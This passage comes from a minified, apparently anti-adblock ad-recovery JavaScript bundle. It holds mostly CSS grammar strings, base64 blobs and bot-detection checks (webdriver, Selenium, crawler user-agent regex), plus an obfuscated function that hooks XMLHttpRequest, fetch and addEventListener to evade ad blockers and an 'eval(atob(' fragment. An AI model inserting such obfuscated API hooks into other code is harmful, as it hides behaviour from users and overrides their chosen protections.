supported","[contextual|no-contextual]","<single-transition>#","cmVzZXJ2ZWQy","<'margin-inline'>","getLastListNode","consumeUntilLeftCurlyBracket","keyval","boolean","webkit","as_logs","setAttribute","data-owner","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","/widgets.html","reset","grippers|none","isLoaded","parent","requestNonPersonalizedAds","3rd-party xhr abort","unit","window.top._df.t","HTMLElement_style","Headers","sequentum","AV1 codec is not supported. Video negotiation will be suppressed.","bad-string-token","scheme","done","[-token","paint( <ident> , <declaration-value>? )","create","none|[crop||cross]","CDO-token","<percentage>|<length>|<number>","onWhiteSpace","webdriver","inventoryId","userLanguage","<html","always|auto|avoid","startsWith","none|circle|disc|square","href","inventory_name"," is blocked.","Please enter the password","negotiate_v4_fail_test","ivt","_sourcesContents","computed","__replaced","Boolean","https://html-load.com","test","<'border-width'>||<'border-style'>||<color>","declarators","c204ZmtocndhOTR5MGV1cGoybnEx","<shape>|auto",'" failed. One or more unexpected results received.',"__fpjs_d_m","3rd-party script error","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","ensureInit","Timed out waiting for consent readiness","PTZhMEc+UE9vMzdudj94JjFgXTJ0","signalStatus","randomize","frames","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","eval(atob('","justify-content","raider.io","https://img-load.com","<custom-property-name>","layer","isSafari","as_domain","<ident-token> : <declaration-value>? ['!' important]?","[<angle>|<side-or-corner>]? , <color-stop-list>","r script executed more than once","<grid-line> [/ <grid-line>]{0,3}","interstitial","root","[<geometry-box>|no-clip]#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","base","<'justify-self'>|anchor-center","image-set( <image-set-option># )","getClickUrl","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","scrollHeight","auto|smooth","    ","728","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","getConsentMetadata","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","checkAtrulePrelude","_selenium","dictionnaire.lerobert.com","Comment","nextElementSibling","adsbygoogle","defineProperty","positions","text/css","keepOriginalAcceptableAds","canPlayType","redirected","alphaStr","invert(","Spaces","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","transform","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","function-token","https://07c225f3.online","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","initial|inherit|unset|revert|revert-layer","language","https://c.amazon-adsystem.com/aax2/apstag.js","cover|contain|entry|exit|entry-crossing|exit-crossing","terms","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","thatgossip.com","row|row-reverse|column|column-reverse","nonzero|evenodd","defineProperties","getPropertyValue","eventStatus","INTERSTITIAL","<number-one-or-greater>","xyz|xyz-d50|xyz-d65","normal|reverse|alternate|alternate-reverse","loader","serif|sans-serif|cursive|fantasy|monospace","focus/","interval","matchProperty","Blocked ","addProperty_","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","&padding=","<length>{1,4}","SyntaxReferenceError","aXRoYw==","Frame not visible","<line-width>","StyleSheet","addMapping","__gppLocator","compareByOriginalPositionsNoSource","First-party image load failed","Negotiate v4 ","failed","string-token","INVENTORY_FRAME","cmVzZXJ2ZWQxSW5wdXQ=","createDescriptor","body > div > span > div","addAtrule_","beforeHtml","DocumentFragment","gpt-nextmillenium","url-equal","forEachToken","<feature-type> '{' <feature-value-declaration-list> '}'","rightComparison","scheduler unhandled exception - ","url","getGPPData","none|<offset-path>||<coord-box>","geniee-prebid",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"min( <calc-sum># )","opacity( [<number-percentage>] )","ar-yahoo-v1","<time>|<percentage>","onLine","<percentage>?&&<image>","flip-block||flip-inline||flip-start","display","acceptableAdsBait","skip","?version=","any","safari/firefox iframe timeout","getTokenStart","width-less-than","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","gpt-adpushup","<declaration-value>?","innerWidth","<box>|border|text","svi","recovery_started","<image>","<counter()>|<counters()>","previousElementSibling","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","text-ads","outerWidth","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","lr-tb|rl-tb|tb-rl|lr|rl|tb","appendScriptElementAsync","whale","frameborder","hasFocus","sourceMap","Unexpected err while detecting cosmetic filter: ","` is missed","image-src: display-none","none|<single-transition-property>#","isDomainShardingEnabled","https://html-load.cc","comma-token","<combinator>? <complex-real-selector>","lookupOffset","inventories","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<target-counter()>|<target-counters()>|<target-text()>","<'border-style'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","slimerjs","name","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","innerHTML","6d29821e","PerformanceResourceTiming","27d518f0","supports","https://qa.ad-shield.io","content-box|border-box|fill-box|stroke-box|view-box","window.external.toString is not a function","shouldReinsertByUrl","getSlots","text","]-token","textContent","auto|none|enabled|disabled","Negotiate sync vital failed: ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","marker-start","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","data-empty-src","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","enjgioijew","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","cssWideKeywords","isFirefox","url-matched","ping","DOMParser_parseFromString","webkitTemporaryStorage","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","` should not contain a prelude","scope","flex-direction","eventSampleRatio","fminer","/favicon.png?","reject","scanSpaces","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","position:relative;align-items:center;display:flex;","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","onabort","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Chrome/","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","` structure definition","exports","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","logs","/negotiate/v4/xhr?passcode=","auth","Invalid mapping: ","unknown","sdk_version","iframe message timeout","inventories_key","auto|sRGB|linearRGB","hashchange","lastChild","android","skipWs","cefsharp","root|nearest|self","findLastIndex","svw","indiatimes.com","readystatechange","calc(","Node_appendChild","outerHTML","Terminate - profile not found","base64 failed","w = window.parent;","tcloaded","findAll","generic( kai )|generic( fangsong )|generic( nastaliq )","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","IntersectionObserverEntry","toLog","walkContext","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","getItem","modifier","Failed to load 3rd-party image. Please enable 3rd-party image loading.","navigator.permissions is undefined","getType","Condition is expected","element-attributes","column","start|center|end|justify","unsortedForEach","EventTarget_addEventListener","invalid protect-id length: ","Raw","appendChild","replaceAll","light-dark( <color> , <color> )","<outline-radius>","<shape-box>|fill-box|stroke-box|view-box","vmin","compareByOriginalPositions","<boolean-expr[","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX",".setPAAPIConfigForGPT","isInIframe","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","setPrototypeOf","structure","inventory",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"none|<image>","none|discard-before||discard-after||discard-inner","First-party image load success","instance","7d518f02","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","[contain|none|auto]{1,2}","ads-partners.coupang.com","<urange>#","mezzomedia","[stretch|repeat|round|space]{1,2}","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","&height=","leader( <leader-type> )","Blocked interstial slot define:","element-tagName","addType_","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","log( <calc-sum> , <calc-sum>? )","initLogMessageHandler","reason","[( <scope-start> )]? [to ( <scope-end> )]?","padding|border","navigator","none|<transform-list>","Mismatch","<percentage>|<length>"," | ","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","AdShield API","getBidResponses","normal|[light|dark|<custom-ident>]+&&only?","PerformanceEntry","__webdriver_script_func","consumeUntilSemicolonIncluded","AtKeyword","[proportional-nums|tabular-nums]","Semicolon or block is expected","data-skip-protect-name","RTCEncodedAudioFrame","ar-v1","sources","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","getEvents","originalAds","__uspapi","[<image>|<string>] [<resolution>||type( <string> )]","pending","[<url> [format( <string># )]?|local( <family-name> )]#","<compound-selector> [<combinator>? <compound-selector>]*","custom","/negotiate/css","dataset","run","[<line-names>|<name-repeat>]+","atrulePrelude","alpha|luminance|match-source","<length-percentage>&&hanging?&&each-line?","pluginsArray","recognizer","<integer>|<length>","skipValidation","bidsBackHandler","matrix( <number>#{6} )","[shorter|longer|increasing|decreasing] hue","matchAll","Unknown type: ","jsSelector","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","timeout","protocol","letemsvetemapplem.eu","plugins","PluginArray","auto|<time>",".end","blocked","can't access document.hidden","else","process","selector","none|mandatory|proximity","attachShadow","cqmin","[<length>|<percentage>|auto]{1,4}","<number>","522462lMdWLC",":after","border","/prebid.js","https://t.html-load.com","appVersion","[auto|<length-percentage>]{1,2}","<'opacity'>","-webkit-calc(","shouldNegotiateAds","container","cfdc6c77","<an-plus-b>|even|odd","is_blocking_acceptable_ads","<single-animation>#","none|[<shape-box>||<basic-shape>]|<image>","is_brave","document.documentElement is undefined","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","deg","none|<shadow-t>#","mismatchOffset","lastUrl","min","joinAdInterestGroup","[auto|<length-percentage>]{1,4}","Neither `enter` nor `leave` walker handler is set or both aren't a function","( <style-condition> )|( <style-feature> )|<general-enclosed>","as_inmobi_cmp_host","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","__selenium_evaluate","writable","unshift","fill|contain|cover|none|scale-down","toStringTag","shouldRemoveByUrl","text_ad","opr","Failed to decode protect-url: url is empty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Destroying interstitial slots : ","json","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getAttribute","__fxdriver_evaluate","( [<mf-plain>|<mf-boolean>|<mf-range>] )","iframe.contentDocument or contentWindow is null","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","(function(){","div","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","_serializeMappings",".gamezop.com","cef","Module","EventTarget","<bg-size>#"," is not a constructor or null","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cnlwYQ==","Terminate - IVT blocked","write","Match","__webdriver_script_fn","none|all","Parse error: ","<font-weight-absolute>{1,2}","Bad syntax reference: ","[diagonal-fractions|stacked-fractions]","Negotiate async ads v4 failed: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","atob-btoa","HTMLElement","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]"," result: ",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"script_version","blur( <length> )","<'position-try-order'>? <'position-try-fallbacks'>","_blank","<image>|<color>","fonts.googleapis.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|none|text|all","Dimension","auto|<anchor-name>","hash","normal|compact","&error=","encodeURI","\n  ","JSON","drop-shadow( <length>{2,3} <color>? )","-1000px","translateY( <length-percentage> )","sleipnir/"," cmp...","MSG_SYN_URG","gptDisabled","auto|normal|active|inactive|disabled","webkitPersistentStorage","reserved1Input","data-bypass-check-","[data-uri]","XMLHttpRequest.onreadystatechange","/negotiate/v4/iframe?passcode=","sdkVersion","class extends self.XMLHttpRequest","iframe negotiate msg: ","encodedBodySize","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cachedResultIsInAdIframe","() => version","generate","none|<dashed-ident>#","mode","MessagePort","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","readSequence","none|all|<dashed-ident>#","<integer>|auto","limit","setImmediate","padStart","Element_id","auto|inter-character|inter-word|none","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|[fill||stroke||markers]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","en-us","text_ads","'[' <custom-ident>* ']'","__isPrebidOnly","[recovery] __tcfapi removeEventListener","Unknown node type: ","dppx","width|height|block|inline|self-block|self-inline","[recoverTcfCMP] __tcfloaded_cache set. Value: ","cqh","Expect an apostrophe","brave","setAttributeNS","image","nextCharCode","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )",";<\/script>","Anchor element doesn't have parent","DOMParser","_Selenium_IDE_Recorder","peek","ldoceonline.com","matchMedia","none|railed","most-width|most-height|most-block-size|most-inline-size","navigator.webdriver is undefined","intersectionRatio","computeSourceURL","reserved1","search","<media-in-parens> [and <media-in-parens>]+","view( [<axis>||<'view-timeline-inset'>]? )","eof","<feature-value-declaration>","unprotect","completed","[recoverTcfCMP] inserting ","rgba(247, 248, 224, 0.5)","window","http://","aW5wdXQ="," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 